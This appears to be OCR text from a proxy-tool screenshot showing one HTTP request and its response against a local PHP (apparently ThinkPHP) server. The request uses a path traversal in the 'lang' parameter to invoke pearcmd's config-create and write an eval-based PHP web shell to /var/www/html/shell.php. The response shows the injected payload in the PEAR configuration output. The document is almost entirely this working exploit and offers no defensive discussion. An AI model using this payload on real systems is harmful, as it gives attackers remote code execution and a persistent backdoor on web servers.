 Request
Pretty Raw Hex \n
1 GET /public/index.php?lang=
../../../../../../../../usr/local/lib/php/pearcmd&
+config-create+/<?=
@eval($_REQUEST['shell']);?>+/var/www/html/shell.php
HTTP/1.1
2 Host: 127.0.0.1:22607
3 Cache-Control: max-age=0
4 sec-ch-ua: "Not:A-Brand";v="99", "Chromium";v="112"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.5615.138 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Cookie: login_auto=
YXs3g0Y%3D%7C95240508188e82ce05da8021bbe869a99e0fd0bf;
think_lang=zh-cn
17 Connection: close
18
19
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 10 May 2023 10:39:30 GMT
3 Server: Apache/2.4.51 (Debian)
4 X-Powered-By: PHP/7.4.27
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 3608
9
10 CONFIGURATION (CHANNEL PEAR.PHP.NET):
11 =====================================
12 Auto-discover new Channels auto_discover <not set>
13 Default Channel default_channel
pear.php.net
14 HTTP Proxy Server Address http_proxy <not set
>
15 PEAR server [DEPRECATED] master_server <not
set>
16 Default Channel Mirror preferred_mirror <not
set>
17 Remote Configuration File remote_config <
not set>
18 PEAR executables directory bin_dir
/<?=@eval($_REQUEST['shell']);?>
/pear
19 PEAR documentation directory doc_dir
/<?=@eval($_REQUEST['shell']);?>
/pear/docs
20 PHP extension directory ext_dir
/<?=@eval($_REQUEST['shell']);?>
/pear/ext
21 PEAR directory php_dir
/<?=@eval($_REQUEST['shell']);?>
/pear/php
22 PEAR Installer cache directory cache_dir
/<?=@eval($_REQUEST['shell']);?>
/pear/cache
23 PEAR configuration file cfg_dir
/<
?=@eval($_REQUEST['shell']);?>
/pear/cfg
24 directory
Search...
0 matches
Inspe
Reque
Reque
Reque
Reque
Reque
Respo